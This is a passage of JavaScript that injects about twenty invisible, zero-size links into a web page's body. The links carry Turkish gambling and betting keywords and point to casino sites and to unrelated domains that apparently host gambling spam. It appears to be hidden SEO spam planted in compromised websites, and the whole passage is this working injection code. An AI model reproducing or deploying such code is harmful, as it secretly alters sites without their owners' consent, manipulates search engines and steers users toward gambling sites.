a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantt.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://priestlakechristianacademy.org/tr-tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://elremediosa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu007.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://robinsonkardon.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://tricitytrib.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://hypememetoken.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://salemsbd.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://raymondlouiskennedy.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

